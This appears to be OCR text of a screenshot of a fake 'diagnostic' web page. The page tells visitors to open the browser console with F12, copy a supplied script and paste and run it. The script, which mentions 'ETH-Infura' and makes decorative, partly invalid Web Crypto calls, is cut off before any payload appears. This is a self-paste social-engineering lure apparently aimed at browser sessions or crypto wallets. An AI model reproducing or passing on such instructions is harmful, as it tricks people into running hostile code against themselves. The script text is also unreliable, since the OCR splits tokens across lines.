
DIAGNOSTIC_CORE_V4.0
Identification of
Invalid character in
header field name
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1uf4l71wheu

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid character in h
eader field name (Hash: 0xbe761130)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"ECDSA",hash:"SHA-512"},true,["sig
n"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"HMAC",salt:new Uint8Array(2
3)}, vault, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);
